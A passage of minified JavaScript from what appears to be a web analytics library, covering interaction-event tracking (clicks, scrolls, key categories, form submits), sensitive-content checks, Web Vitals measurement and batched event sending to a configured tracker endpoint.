Ks{constructor(t){super(),this.vt=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),Zc=65535,Wv=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!pt(i)||!le(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*Zc),f=Math.round(c/h*Zc);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),Yv=(()=>{class s extends Ks{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=Wv.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==$e.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=ih(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.fu="");return e}}return s})(),su=(()=>{class s extends Ks{constructor(t,e){super(),this.vt=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),tl=100,iu=(()=>{class s extends Ks{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}YA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,pi(r.parentElement)||fi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Bt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=tl)break;r=i.nextNode()}return!1}KA(t){let e=mi(t,"button,a");return e||(this.E.collectTargetText===go.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ce(csEventtarget.apply(t))){let i=this.KA(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.YA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),tl);r.length>0&&(e.text=r)}}return e}}return s})();function Xv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Zh(n)),csArray.prototype.push.call(r,new Yv(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new iu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new su(n,t)),csArray.prototype.push.call(r,new $v,new eu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new tu(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new _a(e,i,o))}return r}function Kv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Zh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new iu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new su(n,t)),csArray.prototype.push.call(r,new eu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new tu(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new _a(e,i,o))}return r}var Jv=(()=>{class s extends wt{constructor(t,e){super(),this.ae=t,this.K=e,this.Mg=()=>{document.visibilityState==="visible"&&this.Dg()}}onStart(){this.Dg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Dg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Mg)}jh(){document.removeEventListener("visibilitychange",this.Mg)}}return s})(),Qv=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),Zv=50,tw=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Zv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),ew=(()=>{class s{constructor(t,e,i,r=["submit"]){this.$t=t,this.vt=e,this.zt=i,this.JA=r,this.kg="select, select *, input, textarea",this.QA="select, select *, input, textarea",this.xg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.ZA="form",this.oc=150,this.tT=400,this.Lg=!1,this.uo=Wi((o,c)=>this.scrollListener(o,c),this.oc),this.Ug=Wi(o=>this.resizeListener(o),this.oc),this.eT=lr(o=>this.mouseMoveListener(o),this.tT),this.sT=[{boundElement:window,type:"resize",listener:()=>this.Ug()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.eT(Tg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.QA,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.ZA,o=>this.submitListener(o))}],this.iT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.xg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.xg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.kg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.kg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.ge=new _i(this.Wl),this.Jh()}$i(t){if(Jn(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Gi(t){if(Jn(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>St(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{St({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Ug.flushPending()}Bg(t){return csArray.prototype.some.call(this.JA,e=>e===t)}Hg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Bg(t.type)):(H.warn("Element.matches is not implemented yet"),[])}jg(){let t=[];return csArray.prototype.push.call(t,...this.sT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.iT):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Bg(e.type))}resizeListener(t){let e=di.getScrollContainer(),i=Ce(e);i&&(this.Lg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=di.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Ft.buildFromAnalysisEvent(e,r,this.$t);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:ui.COPY};this.Ae(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:ui.CUT};this.Ae(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:ui.PASTE};this.Ae(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Fg(t)};this.Ae(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Fg(t)};this.Ae(e)}Fg(t){let e=this.F[t.key];return e===void 0?J.ALPHANUMERICAL:e}Ae(t){sh(t)&&t.tgt!==$e.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Enter=J.ENTER,this.F.Backspace=J.BACKSPACE,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),sw=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.nT(e);break;case Pt.FLICK:this.rT(t,e);break;case Pt.DRAG:this.oT(t,e);break;default:break}}nT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==$e.INVALID_ELEMENT&&this.j(i)}oT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==$e.INVALID_ELEMENT&&this.j(c)}rT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==$e.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.$g,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.$g)}}return s.$g="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var iw=(()=>{class s{constructor(){this.Zg=100,this.go=0,this.mo=yt.documentHeight(),this.tm={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.vu(di.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.tm)}stop(){St(this.tm)}reset(){let t=di.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.vu(t);this.mo=i,this.go=e,this.j()}vu(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.ET(i);else{let r=this.ST(t);i=this.em(t,r),e=this.vT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;di.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.vu(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.j())}ET(t){let e=Math.round(this.wT()/t*100);return Math.min(e,this.Zg)}wT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}vT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.em(t,e),o=Math.round(i/r*100);return Math.min(o,this.Zg)}ST(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}em(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),nw=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),rw=(()=>{class s{constructor(t){this.hc=t.performance}getRequestParameters(){if(this._T())return{};let t=this.bT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}bT(){let t=this.hc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}_T(){return!(this.hc&&this.hc.timing&&this.hc.timing.loadEventEnd>0)}}return s})();var nu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(nu=n.timeStamp,s(n))},!0)},Pe=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},ba=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Aa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},fn=()=>{var n;let s=Aa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Oe=(s,n=-1)=>{let t=Aa(),e="navigate";return nu>=0?e="back-forward-cache":t&&(document.prerendering||fn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Xr=new WeakMap;function Ta(s,n){return Xr.get(s)||Xr.set(s,new n),Xr.get(s)}var No=class{constructor(){De(this,"t");De(this,"i",0);De(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},pn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ra=s=>{let n=!1;return()=>{n||(s(),n=!0)}},li=-1,el=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,ir=s=>{document.visibilityState==="hidden"&&li>-1&&(li=s.type==="visibilitychange"?s.timeStamp:0,ow())},sl=()=>{addEventListener("visibilitychange",ir,!0),addEventListener("prerenderingchange",ir,!0)},ow=()=>{removeEventListener("visibilitychange",ir,!0),removeEventListener("prerenderingchange",ir,!0)},ru=()=>{var s;if(li<0){let n=fn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;li=t!=null?t:el(),sl(),bi(()=>{setTimeout(()=>{li=el(),sl()})})}return{get firstHiddenTime(){return li}}},mr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},il=[1800,3e3],ou=(s,n={})=>{mr(()=>{let t=ru(),e,i=Oe("FCP"),r=pn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-fn(),0),i.entries.push(c),e(!0)))});r&&(e=Pe(s,i,il,n.reportAllChanges),bi(o=>{i=Oe("FCP"),e=Pe(s,i,il,n.reportAllChanges),ba(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},nl=[.1,.25],aw=(s,n={})=>{ou(Ra(()=>{let t,e=Oe("CLS",0),i=Ta(n,No),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=pn("layout-shift",r);o&&(t=Pe(s,e,nl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Oe("CLS",0),t=Pe(s,e,nl,n.reportAllChanges),ba(()=>t())}),setTimeout(t))}))},au=0,Kr=1/0,Vn=0,cw=s=>{for(let n of s)n.interactionId&&(Kr=Math.min(Kr,n.interactionId),Vn=Math.max(Vn,n.interactionId),au=Vn?(Vn-Kr)/7+1:0)},Mo,rl=()=>{var s;return Mo?au:(s=performance.interactionCount)!=null?s:0},lw=()=>{"interactionCount"in performance||Mo||(Mo=pn("event",cw,{type:"event",buffered:!0,durationThreshold:0}))},ol=0,Do=class{constructor(){De(this,"u",[]);De(this,"l",new Map);De(this,"m");De(this,"p")}v(){ol=rl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((rl()-ol)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},cu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ra(s)),document.addEventListener("visibilitychange",s,{once:!0}))},al=[200,500],hw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&mr(()=>{var c;lw();let t,e=Oe("INP"),i=Ta(n,Do),r=l=>{cu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=pn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Pe(s,e,al,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Oe("INP"),t=Pe(s,e,al,n.reportAllChanges)}))})},ko=class{constructor(){De(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},cl=[2500,4e3],uw=(s,n={})=>{mr(()=>{let t=ru(),e,i=Oe("LCP"),r=Ta(n,ko),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-fn(),0),i.entries=[h],e())},c=pn("largest-contentful-paint",o);if(c){e=Pe(s,i,cl,n.reportAllChanges);let l=Ra(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>cu(l),{capture:!0,once:!0});bi(h=>{i=Oe("LCP"),e=Pe(s,i,cl,n.reportAllChanges),ba(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},ll=[800,1800],xo=s=>{document.prerendering?mr(()=>xo(s)):document.readyState!=="complete"?addEventListener("load",()=>xo(s),!0):setTimeout(s)},dw=(s,n={})=>{let t=Oe("TTFB"),e=Pe(s,t,ll,n.reportAllChanges);xo(()=>{let i=Aa();i&&(t.value=Math.max(i.responseStart-fn(),0),t.entries=[i],e(!0),bi(()=>{t=Oe("TTFB",0),e=Pe(s,t,ll,n.reportAllChanges),e(!0)}))})},fw=(()=>{class s{onFCP(t){try{ou(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{aw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{uw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{dw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{hw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var pw="csAnalysisEventsPersisted",hl="v2/events",lu=["submit"],Lo=["trackEvent"],gw="track",mw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I){this.E=t,this.wt=e,this.M=i,this.tt=r,this.zt=o,this.S=c,this.L=l,this.Ft=h,this.pt=u,this.jt=f,this.J=y,this.Gt=g,this.ht=S,this.ze=T,this.be=I}init(){let t=new tw,e=this.jt.create(`${this.E.getTrackerUri()}/${hl}`,"base64");this.qn=this.LT(e),this.he=this.UT(t,this.qn.getRecoveryStorage(),e),this.he.init(),this.J.addListener(this.he),this.pt.addListener(this.he),this.S.register(lu,()=>{}),this.S.register(Lo,i=>{if(!Y(i))throw new lt(Lo[0]);this.he.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(gw,(i,r,o)=>{let c=gr.handleCustomEventCommandMisuse(i,o);this.he.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.he.start(t)}onAfterNaturalPageView(){this.he.initStates()}onArtificialPageViewEnd(t){this.he.clearStates(!0),t&&(this.he.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.he.initStates(),t&&(this.he.start(),this.qn.start()),this.he.collectInitialEvents()}onBeforeSessionRenewal(){this.he.clearStates(),this.he.stop(),this.qn.stop()}onOptout(){this.he.stop(),this.qn.stop()}UT(t,e,i){var r,o;let c=new rw(window),l=new iw,h=Xv(this.E,this.tt,this.Gt,this.ze,this.be),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new ew(h,this.tt,this.zt,u),y=Kv(this.E,this.tt,this.Gt,this.ze,this.be),g=new sw(y,this.Ft),S=new nw(new fw),T=new wa,I,_,A,x=new va(`${this.E.getTrackerUri()}/${hl}`),M=new Ei(this.wt,this.M),v,B,F,Q;return new Fv(this.E,f,g,l,c,t,x,M,this.L,e,S,T,i,h,I,_,A,v,B,F,Q)}LT(t){return new Jv(new Qv(pw),t)}}return s})(),yw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(lu[0],[t.status,e],"SubmitTemplate")}}return s})(),se=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.pm=!1,this.args=e}start(){this.pm||(this.onInit(),this.pm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),ul="once per pageview",Ew="always",Sw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ul||t.frequency===Ew:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.So=this.args.frequency?this.args.frequency===ul:!0,this.z=new we((t,e)=>this.A(t,e))}onStart(){this.Tt&&this.z.observe(this.args.selector)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.gm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.z=new we((t,e)=>{this.A(t,e)})}onStart(){this.Tt&&(this.z.observe(this.args.selector),this.gm=!0)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.gm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),ww=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new we(t=>this.VT(t)),this.V=new ue(t=>this.jT(t))}onStart(){this.Tt&&(this.fc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}VT(t){new Set(t).forEach(e=>this.HT(e))}jT(t){let e=Go(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.BT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}HT(t){t[this.fc]=!0}BT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.fc]&&(st.isConnected(i)?te.call(i,this.args.selector)||delete i[this.fc]:delete i[this.fc],csArray.prototype.push.call(e,i))}),e}}return s})(),_w=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ze(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static Ur(t){s.callbacks.delete(t),s.callbacks.size===0&&St(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Ur(this.A)}}return s.callbacks=new 